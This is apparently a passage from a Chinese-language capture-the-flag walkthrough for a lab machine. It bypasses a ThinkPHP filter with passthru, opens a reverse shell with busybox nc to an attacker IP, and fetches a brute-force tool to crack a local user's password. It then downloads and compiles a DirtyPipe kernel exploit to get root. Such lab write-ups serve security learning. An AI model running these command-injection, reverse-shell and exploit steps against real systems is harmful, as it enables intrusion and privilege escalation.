
得到Session中sb键的值为60800f0d98de40efa701f94404e7ce8f29f7189e
![image]()
这个值是什么不重要,重要的是返回包中会设置一个Cookie中包含Session,只要是携带此会话的,都满足check1.php的条件
![image]()

所以直接请求http://$ip:8080/think/admin/hello并且携带参数a b即可调用call_user_func()函数
但是在app/middleware/check.php中有正则匹配,在处理任何请求之前,检查请求的 URL 路径和查询字符串中是否包含潜在的危险 PHP 函数名
![image]()

其实这里留了口子,并没有将执行系统命令的函数全部禁用,还有个passthru函数可以执行
并且在phpinfo.php中也没有禁用此函数
![image]()
直接curl一下
1
2
| ❯ curl -H "Cookie: PHPSESSID=a6a3cee7ebeb6840059a505924964c4a" "http://$ip:8080/think/admin/hello?b=passthru&a=id" -s
uid=33(www-data) gid=33(www-data) groups=33(www-data)
|
用户提权
监听端口,反弹shell回来
1
2
3
4
5
6
7
8
9
10
11
12
| ❯ curl -H "Cookie: PHPSESSID=a6a3cee7ebeb6840059a505924964c4a" "http://$ip:8080/think/admin/hello?b=passthru&a=busybox%20nc%20192.168.60.100%204444%20-e%20/bin/bash" -s
-----------------------------
❯ penelope.py
[+] Listening for reverse shells on 0.0.0.0:4444 → 127.0.0.1 • 192.168.60.100
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from tpN-192.168.60.156-Linux-x86_64 😍️ Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/Pepster/.penelope/tpN~192.168.60.156_Linux_x86_64/2025_08_24-22_38_00-052.log 📜
──────────────────────────────────────────────────────────────────────────
www-data@tpN:/var/www/tp8/public$
|
存在用户welcome,并且用户文件夹可读
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| www-data@tpN:/home/welcome$ ls -al
total 28
drwxr-xr-x 2 welcome welcome 4096 Jul 24 09:27 .
drwxr-xr-x 3 root root 4096 Apr 11 22:27 ..
lrwxrwxrwx 1 root root 9 Jul 24 08:58 .bash_history -> /dev/null
-rw-r--r-- 1 welcome welcome 220 Apr 11 22:27 .bash_logout
-rw-r--r-- 1 welcome welcome 3526 Apr 11 22:27 .bashrc
-rw-r--r-- 1 welcome welcome 807 Apr 11 22:27 .profile
-rw-r--r-- 1 root root 3510 Jul 22 09:56 .pwd
-rw-r--r-- 1 root root 26 Jul 24 09:27 uesr.txt
www-data@tpN:/home/welcome$ cat uesr.txt
flag{user-eecho123456789}
www-data@tpN:/home/welcome$ wc -l .pwd
503 .pwd
|
有个.pwd文件猜测就是welcome用户的密码,有503行
直接用suForce爆用户密码,这个工具可能有点问题,第一遍可能出不来,多执行几遍就好了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| www-data@tpN:/home/welcome$ cd /tmp/
www-data@tpN:/tmp$ wget 192.168.60.100/suForce
bash: wget: command not found
www-data@tpN:/tmp$ busybox wget 192.168.60.100/suForce
Connecting to 192.168.60.100 (192.168.60.100:80)
suForce 100% |******************************************************************************************************| 2430 0:00:00 ETA
www-data@tpN:/tmp$ chmod +x suForce
www-data@tpN:/tmp$ ./suForce -u welcome -w /home/welcome/.pwd
_____
___ _ _ | ___|__ _ __ ___ ___
/ __| | | || |_ / _ \| '__/ __/ _ \
\__ \ |_| || _| (_) | | | (_| __/
|___/\__,_||_| \___/|_| \___\___|
───────────────────────────────────
code: d4t4s3c version: v1.0.0
───────────────────────────────────
🎯 Username | welcome
📖 Wordlist | /home/welcome/.pwd
🔎 Status | 459/503/91%/eecho
💥 Password | eecho
───────────────────────────────────
www-data@tpN:/tmp$ su welcome
Password:
welcome@tpN:/tmp$
|
Root提权
DirtyPipe内核提权
其实后面没什么东西了,linpeas.sh扫一下,存在一个内核漏洞
一般不会将这个作为提权的步骤,因为有些靶机年份有点久远了,自然会存在内核漏洞,但这一般不是作者预设定的解题路线
而这个靶机作者就是这么设计的,后面没有其他提权路径了,只有内核提权
1
2
3
4
5
6
7
| [+] [CVE-2022-0847] DirtyPipe
Details: https://dirtypipe.cm4all.com/
Exposure: less probable
Tags: ubuntu=(20.04|21.04),debian=11
Download URL: https://haxx.in/files/dirtypipez.c
|
直接用wget下载下来,这个使用默认的UA头会被403,随便设置一个UA
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| welcome@tpN:/tmp$ busybox wget https://haxx.in/files/dirtypipez.c -U "123"
Connecting to haxx.in (54.37.234.99:443)
dirtypipez.c 100% |******************************************************************************************************| 7335 0:00:00 ETA
welcome@tpN:/tmp$ gcc dirtypipez.c
welcome@tpN:/tmp$ ./a.out /bin/su
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
uid=0(root) gid=0(root) groups=0(root),1000(welcome)
root
flag{root-不错不错}
|


![image]()